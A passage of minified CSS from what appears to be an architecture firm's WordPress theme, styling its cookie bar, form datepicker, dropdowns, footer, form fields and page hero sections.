(min-width:48em){button.cookie-bar__close{margin-left:68px}}button.cookie-bar__close:focus{outline-width:0}button.cookie-bar__close:focus-visible{box-shadow:var(--c-accent) 0 0 var(--focus-width) var(--focus-width);outline:var(--c-black) solid var(--focus-width);outline-offset:var(--focus-width)}.gform-theme-datepicker:not(.gform-legacy-datepicker){background:#fff;border:1px solid #d0d1d3;border-radius:3px;box-shadow:0 .0625rem .25rem rgba(0,0,0,.11),0 0 .25rem rgba(18,25,97,.041);color:#607382;font-size:.8125rem;font-weight:500;margin-top:5px;padding:18px 15px;width:auto}.gform-theme-datepicker:not(.gform-legacy-datepicker) table,.gform-theme-datepicker:not(.gform-legacy-datepicker) td,.gform-theme-datepicker:not(.gform-legacy-datepicker) th,.gform-theme-datepicker:not(.gform-legacy-datepicker) thead,.gform-theme-datepicker:not(.gform-legacy-datepicker) tr{background:none;border:0;margin:0}.gform-theme-datepicker:not(.gform-legacy-datepicker) td,.gform-theme-datepicker:not(.gform-legacy-datepicker) th{padding:5px;text-shadow:none;text-transform:none}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header{border:0;display:flex;flex-direction:row;justify-content:center;margin:0 0 5px;padding:0;position:relative;width:100%}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-next,.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-prev{align-items:center;background-image:url(https://cn.hksinc.com/wp-content/themes/hks/assets/icons/arrow-down.svg);background-position:50%;background-repeat:no-repeat;border:0;cursor:pointer;display:flex;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;height:30px;justify-content:center;line-height:1;position:absolute;speak:never;-webkit-text-decoration:none;text-decoration:none;top:-2px;transform:rotate(90deg);transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;width:30px}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-next{transform:rotate(-90deg)}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-next:focus,.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-next:hover,.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-prev:focus,.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-prev:hover{color:#2f4054}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-next .ui-icon,.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-prev .ui-icon{display:none}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-next:before,.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-prev:before{border:0;height:auto;position:static;transform:none;width:auto}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-prev{left:0}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-prev:before{content:"\e910"}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-next{right:0}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header .ui-datepicker-next:before{content:"\e91b"}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header select{-webkit-appearance:none;background-color:transparent;background-image:url(https://cn.hksinc.com/wp-content/themes/hks/assets/icons/arrow-down.svg);background-position:100% 50%;background-repeat:no-repeat;background-size:15px 8px;border:0;border-radius:0;box-shadow:none;color:#585e6a;cursor:pointer;display:inline-block;font-size:.875rem;font-weight:500;height:auto;min-height:0;padding:0 20px 0 0;width:auto}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header select.ui-datepicker-month{margin-right:20px;-moz-text-align-last:right;text-align-last:right}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar a,.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar span{font-weight:400}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar th span{align-items:center;color:#2f4054;display:flex;font-size:.8125rem;font-weight:500;height:40px;justify-content:center;width:40px}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar td{font-size:.8125rem;height:50px;width:50px}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar .ui-state-default{align-items:center;background:none;border:1px solid transparent;border-radius:100%;box-shadow:none;color:#2f4054;display:flex;height:40px;justify-content:center;-webkit-text-decoration:none;text-decoration:none;transition:color .3s ease-in-out,background-color .3s ease-in-out,border-color .3s ease-in-out;width:40px}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar .ui-state-default:focus,.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar .ui-state-default:hover{background:none;border-color:#607382;outline:none}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar .ui-state-default:active{background:#f2f3f5;border-color:#607382}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar .ui-datepicker-current-day .ui-state-default{background:#607382;border-color:#607382;box-shadow:0 .125rem .125rem rgba(58,58,87,.06);color:#fff}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar .ui-datepicker-current-day .ui-state-default:focus,.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar .ui-datepicker-current-day .ui-state-default:hover{border-color:#607382}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar .ui-state-disabled{background:none}.gform-theme-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-calendar .ui-state-disabled .ui-state-default{align-items:center;background:#f2f3f5;border:1px solid rgba(32,32,46,.079);border-radius:100%;box-shadow:0 .125rem .125rem rgba(58,58,87,.06);color:#686e77;cursor:text;display:flex;height:40px;justify-content:center;-webkit-text-decoration:none;text-decoration:none;width:40px}html[dir=rtl] #ui-datepicker-div.gform-theme-datepicker[style]{right:auto!important}.ui-datepicker:not(.gform-legacy-datepicker){background-color:#fff;border:1px solid rgba(0,0,0,.1);box-shadow:0 1px 5px rgba(0,0,0,.1);display:none;margin:2.4px;padding:8px}.ui-datepicker:not(.gform-legacy-datepicker)[style]{z-index:9999!important}.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-header{border-bottom:1px solid rgba(0,0,0,.1);padding:0 8px 8px;position:relative}.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-next,.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-prev{cursor:pointer;position:absolute}.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-next:before,.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-prev:before{border-style:solid;border-width:.18em .18em 0 0;content:"";display:inline-block;height:.55em;left:.15em;position:relative;top:.3em;transform:rotate(-135deg);vertical-align:top;width:.55em}.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-next .ui-icon,.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-prev .ui-icon{display:none}.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-prev{left:16px}.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-next{right:16px}.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-next:before{left:0;transform:rotate(45deg)}.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-title{text-align:center}.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker-title select{margin:0 4px}.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker table{border-spacing:0;margin:0}.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker thead{font-size:.85em}.ui-datepicker:not(.gform-legacy-datepicker) .ui-datepicker td{padding:0;width:35.2px}.ui-datepicker:not(.gform-legacy-datepicker) a.ui-state-default{border-radius:50%;color:#222;display:block;line-height:35.2px;text-align:center;-webkit-text-decoration:none;text-decoration:none;width:100%}.ui-datepicker:not(.gform-legacy-datepicker) a.ui-state-default:hover{background-color:rgba(0,0,0,.1)}.ui-datepicker:not(.gform-legacy-datepicker) a.ui-state-active,.ui-datepicker:not(.gform-legacy-datepicker) a.ui-state-active:hover{background-color:#3498db;color:#fff}.custom-dropdown{color:var(--c-white);cursor:pointer;font-size:var(--font-size-14x);line-height:var(--line-height-10x);padding:0;position:relative}@media (min-width:48em){.custom-dropdown{font-size:var(--font-size-16x)}}.custom-dropdown:after{background-image:url(https://cn.hksinc.com/wp-content/themes/hks/assets/icons/chevron-down.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;color:var(--c-white);content:"";display:inline-block;height:.8125rem;margin-bottom:2px;margin-left:8px;transition:transform .2s ease-in-out;width:1.2rem}@media (min-width:48em){.custom-dropdown:after{width:1.625rem}}.custom-dropdown[aria-expanded=true]:after{transform:rotate(180deg)}.custom-dropdown__list{background:var(--c-white);border-radius:6px;box-shadow:0 0 24px rgba(0,0,0,.25);max-height:12.5rem;-ms-overflow-style:none;overflow-y:scroll;padding:.5rem;position:relative;width:16.7rem;z-index:10}@media (min-width:48em){.custom-dropdown__list{width:24rem}}.custom-dropdown__list[aria-hidden=true]{display:none}.custom-dropdown__list::-webkit-scrollbar{width:14px}.custom-dropdown__list::-webkit-scrollbar-thumb{background:rgba(0,0,0,.2);border:3px solid var(--c-white);border-radius:14px}.custom-dropdown__list::-webkit-scrollbar-thumb:hover{background:rgba(0,0,0,.4)}.custom-dropdown__list::-webkit-scrollbar-thumb:active{background:rgba(0,0,0,.9)}.custom-dropdown__item{color:var(--c-black);font-size:var(--font-size-12x);line-height:var(--line-height-18x);padding:.5rem;text-align:left}.custom-dropdown__link{color:var(--c-black);display:block;transition:opacity .3s ease-out}.custom-dropdown__link:focus,.custom-dropdown__link:hover{opacity:.5}.site-footer{background-color:var(--c-background);margin-top:auto}@media (min-width:48em){.site-footer__bar{background-color:var(--c-mercury);height:62px}.site-footer__bar-inner{align-items:center;display:flex;flex-direction:row;flex-wrap:nowrap;height:100%;justify-content:space-between;margin:0 auto;max-width:92%;padding:0}}@media (min-width:76.25em){.site-footer__bar-inner{max-width:80%}}@media (min-width:90em){.site-footer__bar-inner{max-width:72%}}.site-footer__nav{border-bottom:2px solid var(--c-iron);padding:22px 0}@media (min-width:36.25em){.site-footer__nav{padding:32px 12px}}@media (min-width:48em){.site-footer__nav{border-bottom:none;flex:1 0 auto;max-width:600px;padding:0}}.site-footer__nav-menu{align-items:center;display:flex;flex-direction:row;flex-wrap:nowrap;height:100%;justify-content:space-between;margin:0 auto;padding:0 5px;width:90%}@media (min-width:48em){.site-footer__nav-menu{margin-left:auto;margin-right:0;padding:0}}.site-footer__legal{align-items:center;display:flex;flex-flow:row nowrap;height:auto;justify-content:space-between;margin:12px auto;width:90%}@media (min-width:23.4375em){.site-footer__legal{margin:12px;width:auto}}@media (min-width:36.25em){.site-footer__legal{margin:15px 12px 25px}}@media (min-width:64.0625em){.site-footer__legal{margin-bottom:40px}}.site-footer__legal p{margin-top:4px}.site-footer__legal ul{display:flex;flex-direction:row;flex-wrap:nowrap}.site-footer__legal ul a{margin:2px 0;padding:4px 5px}@keyframes animateRightTopLeftBorder{0%{background-size:2px 0,0 2px,100% 2px,2px 0}33%{background-size:2px 0,0 2px,100% 2px,2px 100%}66%{background-size:2px 0,100% 2px,100% 2px,2px 100%}to{background-size:2px 100%,100% 2px,100% 2px,2px 100%}}@keyframes animateBottomBorder{0%{background-size:2px 0,0 2px,0 2px,2px 0}to{background-size:2px 0,0 2px,100% 2px,2px 0}}.hks-form{margin-bottom:35px;position:relative}@media (min-width:48em){.hks-form{margin-bottom:55px}}@media (min-width:64.0625em){.hks-form{margin-bottom:85px}}.hks-form:before{background-color:var(--c-rolling-stone-20);content:"";height:2px;left:0;position:absolute;top:0;width:100%}.gform_wrapper form,.hks-form form{transition:all .5s}.gform_wrapper .gfield_label,.gform_wrapper .name_first>label,.gform_wrapper .name_last>label,.gform_wrapper input.gform_button[type=submit],.gform_wrapper input.gform_next_button[type=button],.gform_wrapper input.gform_previous_button[type=button],.gform_wrapper input[type=email],.gform_wrapper input[type=number],.gform_wrapper input[type=search],.gform_wrapper input[type=text],.hks-form .gfield_label,.hks-form .name_first>label,.hks-form .name_last>label,.hks-form input.gform_button[type=submit],.hks-form input.gform_next_button[type=button],.hks-form input.gform_previous_button[type=button],.hks-form input[type=email],.hks-form input[type=number],.hks-form input[type=search],.hks-form input[type=text]{font-family:var(--font-medium);font-style:normal;font-weight:var(--font-weight-normal)}.gform_wrapper input.gform_button[type=submit],.gform_wrapper input.gform_next_button[type=button],.gform_wrapper input.gform_previous_button[type=button],.gform_wrapper input[type=checkbox],.gform_wrapper input[type=email],.gform_wrapper input[type=number],.gform_wrapper input[type=search],.gform_wrapper input[type=text],.gform_wrapper select,.hks-form input.gform_button[type=submit],.hks-form input.gform_next_button[type=button],.hks-form input.gform_previous_button[type=button],.hks-form input[type=checkbox],.hks-form input[type=email],.hks-form input[type=number],.hks-form input[type=search],.hks-form input[type=text],.hks-form select{font-size:var(--font-size-8x);line-height:var(--line-height-29x)}.gform_wrapper .chosen-container-multi .chosen-choices,.gform_wrapper input[type=email],.gform_wrapper input[type=number],.gform_wrapper input[type=search],.gform_wrapper input[type=text],.hks-form .chosen-container-multi .chosen-choices,.hks-form input[type=email],.hks-form input[type=number],.hks-form input[type=search],.hks-form input[type=text]{background-color:var(--c-white)}.gform_wrapper .chosen-container-multi .chosen-choices:hover,.gform_wrapper input[type=email]:hover,.gform_wrapper input[type=number]:hover,.gform_wrapper input[type=search]:hover,.gform_wrapper input[type=text]:hover,.hks-form .chosen-container-multi .chosen-choices:hover,.hks-form input[type=email]:hover,.hks-form input[type=number]:hover,.hks-form input[type=search]:hover,.hks-form input[type=text]:hover{animation:animateBottomBorder .25s linear forwards;background-position:0 100%,0 0,0 100%,100% 0;background-size:2px 0,100% 2px,0 2px,2px 0}.gform_wrapper .chosen-container-multi .chosen-choices:active,.gform_wrapper .chosen-container-multi .chosen-choices:focus,.gform_wrapper input[type=email]:active,.gform_wrapper input[type=email]:focus,.gform_wrapper input[type=number]:active,.gform_wrapper input[type=number]:focus,.gform_wrapper input[type=search]:active,.gform_wrapper input[type=search]:focus,.gform_wrapper input[type=text]:active,.gform_wrapper input[type=text]:focus,.hks-form .chosen-container-multi .chosen-choices:active,.hks-form .chosen-container-multi .chosen-choices:focus,.hks-form input[type=email]:active,.hks-form input[type=email]:focus,.hks-form input[type=number]:active,.hks-form input[type=number]:focus,.hks-form input[type=search]:active,.hks-form input[type=search]:focus,.hks-form input[type=text]:active,.hks-form input[type=text]:focus{animation:animateRightTopLeftBorder .65s linear forwards;background-position:0 0,100% 0,0 100%,100% 100%;background-size:2px 0,0 2px,100% 2px,2px 0;outline:0}.gform_wrapper .chosen-container-multi .chosen-choices li.search-choice,.hks-form .chosen-container-multi .chosen-choices li.search-choice{font-size:var(--font-size-5x);padding-bottom:5px;padding-top:6px}.gform_wrapper .chosen-container-multi .chosen-choices:focus,.gform_wrapper input[type=text]:focus,.hks-form .chosen-container-multi .chosen-choices:focus,.hks-form input[type=text]:focus{animation:animateRightTopLeftBorder .65s linear forwards;background-position:0 0,100% 0,0 100%,100% 100%;background-size:2px 0,0 2px,100% 2px,2px 0;outline:0}.gform_wrapper .gfield-choice-input+label:after,.gform_wrapper input[type=checkbox]+.gfield_consent_label:after,.hks-form .gfield-choice-input+label:after,.hks-form input[type=checkbox]+.gfield_consent_label:after{content:none}.gform_wrapper .gfield-choice-input:checked+label:after,.gform_wrapper input[type=checkbox]:checked+.gfield_consent_label:after,.hks-form .gfield-choice-input:checked+label:after,.hks-form input[type=checkbox]:checked+.gfield_consent_label:after{content:""}.gform_wrapper select,.hks-form select{background-image:url(https://cn.hksinc.com/wp-content/themes/hks/assets/icons/arrow-down.svg);background-position:calc(100% - 1rem);background-repeat:no-repeat;border-color:var(--c-ebony-clay);font-family:var(--font-medium);font-size:14px;letter-spacing:.0875em;line-height:1;padding:.5rem 2.3rem .5rem 1rem;text-transform:uppercase;width:100%}.gform_wrapper select.is-active,.gform_wrapper select:focus,.hks-form select.is-active,.hks-form select:focus{background-color:var(--c-ebony-clay);background-image:url(https://cn.hksinc.com/wp-content/themes/hks/assets/icons/arrow-down-white.svg);color:var(--c-white);outline:none}.gform_wrapper .gfield_label_before_complex,.hks-form .gfield_label_before_complex{display:none}.gform_wrapper .gform_fields,.hks-form .gform_fields{margin-left:-12px;margin-right:-12px}.gform_wrapper .gform_fields .gfield_repeater>.gfield_label,.gform_wrapper .gform_fields .gfield_repeater_buttons,.gform_wrapper .gform_fields .gfield_repeater_cell,.gform_wrapper .gform_fields>:not(#field_5_1000):not(#field_5_800),.hks-form .gform_fields .gfield_repeater>.gfield_label,.hks-form .gform_fields .gfield_repeater_buttons,.hks-form .gform_fields .gfield_repeater_cell,.hks-form .gform_fields>:not(#field_5_1000):not(#field_5_800){margin-left:0;margin-right:0;padding-left:12px;padding-right:12px}.gform_wrapper .gfield--width-half,.hks-form .gfield--width-half{display:inline-grid;width:100%}@media (min-width:36.25em){.gform_wrapper .gfield--width-half,.hks-form .gfield--width-half{width:50%}}.gform_wrapper .gfield_repeater,.hks-form .gfield_repeater{margin:0;padding:0}.gform_wrapper .gfield_repeater_cell input,.hks-form .gfield_repeater_cell input{width:100%}.gform_wrapper #field_5_1000 .gfield_repeater_item,.gform_wrapper #field_5_800 .gfield_repeater_item,.hks-form #field_5_1000 .gfield_repeater_item,.hks-form #field_5_800 .gfield_repeater_item{border-bottom:2px solid var(--c-ebony-clay);padding-top:8px}.gform_wrapper #field_5_1000 .gfield_repeater_item .gfield_repeater_cell:nth-child(3),.gform_wrapper #field_5_1000 .gfield_repeater_item .gfield_repeater_cell:nth-child(7),.gform_wrapper #field_5_800 .gfield_repeater_item .gfield_repeater_cell:nth-child(3),.gform_wrapper #field_5_800 .gfield_repeater_item .gfield_repeater_cell:nth-child(7),.hks-form #field_5_1000 .gfield_repeater_item .gfield_repeater_cell:nth-child(3),.hks-form #field_5_1000 .gfield_repeater_item .gfield_repeater_cell:nth-child(7),.hks-form #field_5_800 .gfield_repeater_item .gfield_repeater_cell:nth-child(3),.hks-form #field_5_800 .gfield_repeater_item .gfield_repeater_cell:nth-child(7){display:none}.gform_wrapper .gfield_repeater_buttons,.hks-form .gfield_repeater_buttons{display:flex;justify-content:space-between;padding:1rem 0}.gform_wrapper .gfield_repeater_buttons button,.hks-form .gfield_repeater_buttons button{color:var(--c-rolling-stone);cursor:pointer;font-family:var(--font-medium);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}.gform_wrapper .chosen-container .chosen-results .group-result,.hks-form .chosen-container .chosen-results .group-result{display:none}@media (min-width:36.25em){.gform_wrapper .ginput_complex,.hks-form .ginput_complex{display:flex;justify-content:space-between}}.gform_wrapper .ginput_complex>*,.hks-form .ginput_complex>*{width:100%}@media (min-width:36.25em){.gform_wrapper .ginput_complex>*,.hks-form .ginput_complex>*{width:calc(50% - 12px)}}.gform_wrapper .gfield--type-fileupload:hover input[type=file],.gform_wrapper .gfield--type-fileupload:hover label,.hks-form .gfield--type-fileupload:hover input[type=file],.hks-form .gfield--type-fileupload:hover label{cursor:pointer;opacity:.7}.gform_wrapper .gfield--type-fileupload .ginput_container_fileupload,.hks-form .gfield--type-fileupload .ginput_container_fileupload{margin-top:var(--space-1)}.gform_wrapper .gfield--type-fileupload input[type=file]::-webkit-file-upload-button,.hks-form .gfield--type-fileupload input[type=file]::-webkit-file-upload-button{background:url(https://www.hksinc.com/wp-content/themes/hks/assets/images/upload-icon.png) no-repeat 50%;background-size:var(--space-6) var(--space-6);border:none;color:transparent;cursor:pointer;height:var(--space-8);margin-right:var(--space-4);width:var(--space-8)}.gform_wrapper .gfield--type-fileupload input[type=file]::-webkit-file-upload-button:hover,.hks-form .gfield--type-fileupload input[type=file]::-webkit-file-upload-button:hover{opacity:.7}.download-report-form .hks-form__desc{max-width:490px}.newsletter-form .hks-form__desc{max-width:600px}.gform_body{position:relative}.gfield_required{padding-left:4px}.gform_button{margin-top:15px}@media (min-width:64.0625em){.gform_button{margin-top:15px}}.gfield-choice-input:not([type=radio])+label,.gfield_consent_label{cursor:pointer;display:inline-block;margin-top:16px;padding-left:24px;position:relative}@media (min-width:48em){.gfield-choice-input:not([type=radio])+label,.gfield_consent_label{margin-top:50px}}.gfield-choice-input:not([type=radio])+label:after,.gfield-choice-input:not([type=radio])+label:before,.gfield_consent_label:after,.gfield_consent_label:before{content:"";display:inline-block;position:absolute}.gfield-choice-input:not([type=radio])+label:before,.gfield_consent_label:before{background-color:var(--c-white);border:1px solid var(--c-ebony-clay);border-radius:50%;height:16px;left:0;top:1px;width:16px}.gfield-choice-input:not([type=radio])+label:after,.gfield_consent_label:after{border-bottom:2px solid;border-left:2px solid var(--c-ebony-clay);content:none;height:5px;left:4px;top:6px;transform:rotate(-45deg);width:9px}.gfield-choice-input:focus-visible+label:before,.ginput_container_consent input:focus-visible+label:before{box-shadow:var(--c-accent) 0 0 var(--focus-width) var(--focus-width);box-shadow:none;outline:var(--c-black) solid var(--focus-width);outline-offset:var(--focus-width);outline-offset:0}.gfield_consent_label,.gfield_label,.gform_required_legend,.name_first>label,.name_last>label,.validation_error,.validation_message{color:var(--c-rolling-stone);font-size:.625rem;font-weight:var(--font-weight-bold);letter-spacing:0;line-height:1.7}@media (min-width:23.4375em){.gfield_consent_label,.gfield_label,.gform_required_legend,.name_first>label,.name_last>label,.validation_error,.validation_message{font-size:.688rem;line-height:1.64}}@media (min-width:48em){.gfield_consent_label,.gfield_label,.gform_required_legend,.name_first>label,.name_last>label,.validation_error,.validation_message{font-size:.75rem;line-height:1.67}}@media (min-width:64.0625em){.gfield_consent_label,.gfield_label,.gform_required_legend,.name_first>label,.name_last>label,.validation_error,.validation_message{font-size:.75rem;line-height:1.67}}.gfield-choice-input+label{line-height:1.2}.gform_submission_error,.validation_error,.validation_message{color:var(--c-accent-secondary)}.gform_submission_error{font-family:var(--font-medium);font-size:var(--font-size-6x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-11x);margin-bottom:1rem}@media (min-width:48em){.gform_submission_error{font-size:var(--font-size-7x);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-21x)}}@media (min-width:64.0625em){.gform_submission_error{font-size:var(--font-size-9x);line-height:var(--line-height-21x)}}.gform_confirmation_wrapper{margin:40px auto 60px;max-width:600px!important}.gform_confirmation_wrapper~.gform_addon,.gform_confirmation_wrapper~.gform_hide-on-submission{display:none}.gform_addon{margin-top:2rem}@media (min-width:48em){.gform_addon{margin-top:3rem}}.gform_addon a{-webkit-text-decoration:underline;text-decoration:underline}.hks-form__wrapper .gform_confirmation_wrapper{margin:40px 0 60px}.gform_confirmation_wrapper~.hks-form__footer{display:none}.gform_confirmation_message .description{font-family:HKS Sans Light,Helvetica,Arial,sans-serif}@media (min-width:36.25em){.input-half{display:inline-block;margin-right:20px;width:calc(50% - 10px)}}.input__right_half{margin-right:0}.block-editor-block-list__block .gform_wrapper,.entry-content>.gform_wrapper,.hks-form__wrapper{margin-left:auto;margin-right:auto;max-width:600px!important;padding-top:35px}@media (min-width:48em){.block-editor-block-list__block .gform_wrapper,.entry-content>.gform_wrapper,.hks-form__wrapper{padding-top:45px}}@media (min-width:64.0625em){.block-editor-block-list__block .gform_wrapper,.entry-content>.gform_wrapper,.hks-form__wrapper{padding-top:60px}}.block-editor-block-list__block .gform_wrapper,.entry-content>.gform_wrapper{margin-bottom:0;padding-bottom:35px}@media (min-width:48em){.block-editor-block-list__block .gform_wrapper,.entry-content>.gform_wrapper{padding-bottom:45px}}@media (min-width:64.0625em){.block-editor-block-list__block .gform_wrapper,.entry-content>.gform_wrapper{padding-bottom:60px}}.block-editor-block-list__block .gform_wrapper:after,.block-editor-block-list__block .gform_wrapper:before,.entry-content>.gform_wrapper:after,.entry-content>.gform_wrapper:before{content:normal}.gform_description,.hks-form__desc{display:block;font-family:var(--font-regular);font-size:var(--font-size-6x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-md);line-height:var(--line-height-27x);margin:10px 0 var(--form-spacing)}@media (min-width:48em){.gform_description,.hks-form__desc{font-size:var(--font-size-6x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-33x)}}@media (min-width:64.0625em){.gform_description,.hks-form__desc{font-size:var(--font-size-8x);line-height:var(--line-height-29x)}}.form-group__label-group{flex:1 0 auto;position:relative}.form-group__label-group input:not([type=submit]){width:100%}.form-group__label-group+.form-group__label-group{margin-top:0}#field_5_800{margin-top:var(--form-spacing)}.form-group__checkbox input[type=checkbox]{cursor:pointer;height:0;opacity:0;position:absolute;width:0}.hks-form__footer{max-width:490px}@media (min-width:64.0625em){.hks-form__footer{max-width:100%}}.hks-form__footer-text{color:var(--c-rolling-stone);font-size:var(--font-size-5x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-29x);margin:10px 0 0}@media (min-width:64.0625em){.hks-form__footer-text{margin-top:var(--form-spacing)}}.gform_title,.hks-form__heading{font-family:var(--font-medium);font-size:var(--font-size-11x);font-style:normal;font-weight:var(--font-weight-normal);letter-spacing:var(--letter-spacing-sm);line-height:var(--line-height-9x)}@media (min-width:48em){.gform_title,.hks-form__heading{font-size:var(--font-size-15x);line-height:var(--line-height-7x)}}@media (min-width:64.0625em){.gform_title,.hks-form__heading{font-size:var(--font-size-17x);letter-spacing:var(--letter-spacing-normal);line-height:var(--line-height-6x)}}.gfield_repeater>.gfield_label,.gsection_title{color:var(--c-ebony-clay);font-family:var(--font-medium);font-size:var(--font-size-9x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-12x);margin:0;margin-bottom:1rem;padding-top:2.5rem}@media (min-width:48em){.gfield_repeater>.gfield_label,.gsection_title{font-size:1.375rem;line-height:var(--line-height-8x)}}@media (min-width:64.0625em){.gfield_repeater>.gfield_label,.gsection_title{font-size:var(--font-size-13x);line-height:var(--line-height-13x)}}.hks-form__footer-text-link{-webkit-text-decoration:underline;text-decoration:underline;text-decoration-color:var(--c-rolling-stone-60);text-underline-offset:3px;white-space:nowrap}.hks-form__modal{margin-bottom:0;padding:0}.hks-form__modal:before{content:none}.hks-form__modal .hks-form__wrapper{padding-top:0}.hero-jump-links{width:var(--wp--custom--width--content)}@media (min-width:64.0625em){.hero-jump-links{padding:0;width:20%}.page-template--join-our-team .hero-jump-links{width:100%}.page-hero-overlay .hero-jump-links{width:25%}}@media (min-width:76.25em){.page-hero-overlay .hero-jump-links{width:35%}}.hero-jump-links.hero-jump-links--horizontal{background-color:var(--c-white);margin:20px 0;padding:22px 15px 15px}@media (min-width:48em){.hero-jump-links.hero-jump-links--horizontal{align-items:center;display:flex;margin:25px 0;padding:16px 10px;width:100%}}@media (min-width:64.0625em){.hero-jump-links.hero-jump-links--horizontal{margin:20px 0;padding:16px 26px}}@media (min-width:48em){.hero-jump-links.hero-jump-links--horizontal .hero-jump-link__items{display:flex}.hero-jump-links.hero-jump-links--horizontal .hero-jump-link__item{margin:0 0 0 32px}}@media (min-width:64.0625em){.hero-jump-links__wrap{padding:0;text-align:right;width:100%}}.hero-jump-links__nav{margin:30px 0}@media (min-width:64.0625em){.hero-jump-links__nav{margin:40px 0 0}}.hero-jump-link__instructions{color:var(--c-ebony-clay);font-family:var(--font-medium);font-family:var(--font-regular);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);margin-bottom:10px}.hero-jump-link__item{white-space:nowrap}@media (min-width:48em){.hero-jump-link__item{display:inline-block;margin:3px 40px 5px 0}}@media (min-width:64.0625em){.hero-jump-link__item{display:block;margin:3px 0}}@media (min-width:48em){.hero-jump-link__item:last-of-type{margin-right:0}}.hero-jump-link__item:not(:last-of-type){margin-bottom:12px}@media (min-width:48em){.hero-jump-link__item:not(:last-of-type){margin-bottom:0}}.hero-jump-link__link,.hero-jump-links a{color:var(--c-ebony-clay);display:inline;display:inline-block;font-family:var(--font-medium);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x);position:relative;-webkit-text-decoration:none!important;text-decoration:none!important}.hero-jump-link__link:before,.hero-jump-links a:before{background:var(--c-ebony-clay);bottom:-2px;content:"";height:1.5px;position:absolute;right:0;transform:scaleX(0);transform-origin:right;transition:transform .2s var(--anim-custom-bezier);width:100%}.hero-jump-link__link.is-active:before,.hero-jump-link__link:focus-visible:before,.hero-jump-link__link:hover:before,.hero-jump-links a.is-active:before,.hero-jump-links a:focus-visible:before,.hero-jump-links a:hover:before{left:0;transform:scaleX(1);transform-origin:left}.hero-jump-links li{font-family:var(--font-medium);font-size:var(--font-size-5x);font-style:normal;font-weight:var(--font-weight-normal);line-height:var(--line-height-29x)}.hero-jump-link__separator{position:relative}.hero-jump-link__separator:before{background-color:var(--c-alto);content:"";display:none;height:2px;left:0;position:absolute;top:-17px;width:120px}@media (min-width:64.0625em){.hero-jump-link__separator:before{left:auto;right:0;top:-25px}}*+.hero-jump-link__separator:before{display:block}.hero-media{background-color:var(--c-iron);overflow:hidden;padding-top:88.75%;position:relative;width:100%}@media (min-width:48em){.hero-media{padding-top:61.8%}}@media (min-width:64.0625em){.hero-media{padding-top:400px}.page-hero-overlay .hero-media{padding-top:41.66%}}.hero-media .img,.hero-media .img-wrap{height:100%;position:absolute!important;top:0;width:100%}.hero-media img{-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@supports 